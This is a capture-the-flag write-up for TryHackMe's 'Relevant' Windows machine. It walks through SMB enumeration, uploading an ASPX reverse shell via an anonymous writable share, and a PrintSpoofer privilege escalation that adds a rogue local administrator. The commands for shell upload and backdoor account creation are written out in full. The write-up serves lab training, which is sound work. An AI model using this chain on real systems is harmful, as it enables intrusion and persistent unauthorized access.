Relevant - TryHackMe
CTF Writeup for Relevant from TryHackMe
This CTF is based on careful enumeration.
First off with the nmap scan. We find 139/tcp[SMB], 445/tcp[SMB], 80/tcp[HTTP], 3389/tcp[RDP], 135/tcp, 49663/tcp[HTTP], 49668/tcp, 49666/tcp; so its a Windows host.
Starting off with the SMB, I find a custom share called 'nt4wrksv'.
user$ smbclient -L <ipv4> -N
Logging into it, guest is allowed, and a file called 'passwords.txt' is present; inside there are two sets of passwords but both are base64 encoded.
user$ echo "<encoded-text>" | base64 -d
...After trying multiple variations of using the password sets against RDP, SMB shares I had no luck, guess it could be a honeypot possibly for fake credential usage.
Moving onto enumeration, we got few options here; we'll start with the HTTP sites running. Doing the usually 2.3-medium list against 80/tcp[HTTP] I let run for awhile and got nothing, so I started an additional one against 49663/tcp[HTTP] and also got nothing. Using what we've already discovered, we can try the name of the share we found as possibly it could be a re-used directory name; 'nt4wrksv'.

So on 80/tcp[HTTP] we got nothing, unfortunately; now we will try 49663/tcp[HTTP].

Nice, we got a hit. Now as precaution, should check if 'passwords.txt' is present.

Ideal. So now we can guess that the 'nt4wrksv' directory is being served from the 49663 HTTP server; specifically ASP.NET server. Time to get a reverse shell; use this.
Once downloaded, modify to fit your <a-ipv4> and port choice. Now that our reverse shell is ready, we can upload it to the SMB share. Start your netcat listener.
user$ smbclient '\\<ipv4>\nt4wrksv' -N
... connected ...
\> put shell.aspx
... uploaded ...
\> exitNow, after 10-40 seconds we will catch our shell.
Here we can actually get our user.txt from Bob's desktop.
\:> type C:\Users\Bob\Desktop\user.txt
> THM{******************************}Now if you know the privileges IIS web user has by default, you will know where this is going, I'll show privileges anyway.

With the two highlighted boxes, we can work our way toward SYSTEM. For this I wasn't in the mood to use *Potato, so I use updated PrintSpoofer instead (less hassle); this. Go ahead and download the exploit and upload it to the SMB share as we did above.
For this I won't be doing a reverse shell back, instead adding a user to the local system and then add this new user to the local administrators.
\:> cd C:\inetpub\wwwroot\nt4wrksv
\:> dir
> passwords.txt
> PrintSpoofer64.exe
> shell.aspx
\:> .\PrintSpoofer64.exe -c "net user /add <user> <password>"
\:> .\PrintSpoofer64.exe -c "net localgroup administrators <user> /add"Now that we have our new administrator user, we can use Evil-WinRM, RDP, PsExec, etc.. to login to the server; we now get root.txt flag.
\:> type C:\Users\Administrator\Desktop\root.txt
> THM{******************************}That's all :) .